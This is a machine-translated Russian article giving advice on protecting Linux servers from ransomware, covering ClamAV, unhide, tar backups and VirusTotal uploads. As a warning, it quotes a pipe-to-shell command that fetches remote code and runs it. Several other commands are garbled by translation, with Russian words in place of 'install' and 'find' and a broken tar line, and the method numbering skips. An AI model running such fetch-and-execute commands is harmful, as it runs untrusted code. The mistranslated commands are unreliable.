Содержание

Вымогателей является одной из наиболее угрожающих проблем в мире сетевой безопасности сегодня. Страшно подумать, что кто-то может держать ваши данные в заложниках. Некоторые вирусы-вымогатели зашифровывают все данные на определенном томе, и люди, стоящие за ним, требуют определенной суммы денег, прежде чем они согласятся выпустить ключ, необходимый для разблокировки указанных данных. Это особенно касается людей, которые вложили в свои данные много денег. Однако для пользователей Linux есть несколько хороших новостей.

В большинстве случаев для вымогателя трудно получить контроль над чем-то большим, чем просто домашний каталог пользователя. Эти программы не имеют прав на удаление всей установки. Вот почему Linux Ransomware представляет большую проблему на серверах, где операторы всегда имеют root-доступ. Вымогателей не должно быть большой проблемой для пользователей Linux, и есть несколько шагов, чтобы предотвратить это с вами.

Способ 1: защита от атак в стиле BashCrypt

BasyCrypt — это образец концепции вымогателей, доказавший, что возможно заразить серверные структуры этим типом вредоносного кода. Это обеспечивает основу для того, как могут выглядеть пакеты вымогателей Linux. Хотя в настоящее время они необычны, такие же профилактические меры здравого смысла для администраторов серверов других платформ работают и здесь. Проблема заключается в том, что в средах уровня предприятия может быть большое количество разных людей, использующих хост-систему.

Если вы используете почтовый сервер, может быть ужасно трудно удержать людей от глупостей. Постарайтесь напомнить всем, что не следует открывать вложения, в которых они не уверены, и всегда проверять вредоносное ПО на все, о чем идет речь. Еще одна вещь, которая действительно может помочь предотвратить подобные атаки, связана с наблюдением за тем, как вы устанавливаете двоичные файлы с помощью wget. Естественно, вашему почтовому серверу, вероятно, не хватает среды рабочего стола, и вы, вероятно, используете wget, apt-get, yum или pacman для управления приходящими пакетами. Очень важно посмотреть, какие репозитории используются в этих установках. Иногда вы либо увидите команду, которая хочет, чтобы вы выполнили что-то вроде wget http: //www.thisisaprettybadcoderepo.webs/ -O- | sh, или это может быть внутри сценария оболочки. В любом случае, не запускайте его, если вы не знаете, для чего предназначен этот репозиторий.

Способ 2: установка пакета сканера



Существует несколько технологий сканирования вредоносного кода с открытым исходным кодом. ClamAV, безусловно, самый известный, и вы можете установить его во многих дистрибутивах на основе apt, используя:

sudo apt-get установить clamav

Когда он установлен, man clamav должен объяснить его использование простым языком. Имейте в виду, что, хотя он может сканировать и удалять зараженные файлы, он не может фактически удалить инфекционный код из файла. Это ситуация «все или ничего».



Есть второй сканер, с которым вы, возможно, не знакомы, но он полезен, если вас пугают скрытые процессы. Опять же, если вы используете apt-based дистрибутив, выполните эту команду, чтобы установить unhide сканер:

sudo apt-get установить unhide

Когда он установлен, введите:

sudo unhide sys

![]()

Это сделает полную проверку вашей системы на наличие скрытых процессов.

Метод 4: Хранение чистых резервных копий под рукой

Хотя это даже не должно быть проблемой, поскольку каждый должен всегда делать резервные копии, наличие хороших резервных копий может мгновенно уничтожить вымогателей. То, что существует очень мало вымогателей на платформе Linux, имеет тенденцию атаковать файлы с расширениями, специфичными для платформ веб-разработки. Это означает, что если у вас есть тонна кодов .php, .xml или .js, вы специально захотите это подтвердить. Рассмотрим следующую строку кода:

tar -cf backups.tar $ (найти -name «* .ruby» -или -name «* .html»)

Это должно создать большой архивный файл на магнитной ленте для каждого файла с расширениями .ruby и .html в файловой структуре. Затем его можно переместить в другой временный подкаталог для извлечения, чтобы убедиться, что его создание работало правильно.

Этот ленточный архив можно и нужно перенести на внешний том. Конечно, перед этим вы можете использовать сжатие .bz2, .gz или .xv. Вы можете создать зеркальные резервные копии, скопировав их на два разных тома.

Метод 5: Использование веб-сканеров

Возможно, вы загрузили пакет RPM или DEB с сайта, который обещает содержать полезное программное обеспечение. Программное обеспечение также распространяется через 7z или сжатые файлы tar. Мобильные пользователи также могут получать пакеты Android в формате APK. Это легко сканировать с помощью инструмента прямо в браузере. Направьте его на https://www.virustotal.com/, и после загрузки страницы нажмите кнопку «Выбрать файл». Перед загрузкой имейте в виду, что это публичный сервер. Хотя Alphabet Inc безопасна и работает, она общедоступна для передачи файлов, что может быть проблемой в некоторых супер-безопасных средах. Он также ограничен 128 МБ файлами.

Выберите ваш файл в появившемся окне и выберите открыть. Имя файла появится в строке рядом с кнопкой после исчезновения поля.

Нажмите на большую синюю кнопку «Сканировать!». Вы увидите другое окно, которое указывает, что система загружает ваш файл.

Если кто-то предварительно проверил файл, он уведомит вас о предыдущем отчете. Он распознает это на основе суммы SHA256, которая работает так же, как те же инструменты командной строки Linux, к которым вы привыкли. Если нет, то будет запущено полное сканирование с 53 различными программами сканирования. У некоторых из них может истечь время ожидания при запуске файла, и эти результаты можно безопасно игнорировать.

Некоторые программы могут давать результаты, отличные от других, поэтому с этой системой легко отсеять ложные срабатывания. Самое приятное то, что он работает между разными платформами, что делает его одинаково привлекательным независимо от того, какой дистрибутив у вас на разных устройствах. Он также работает с мобильными дистрибутивами, такими как Android, и поэтому это отличный способ проверить пакеты APK перед их использованием.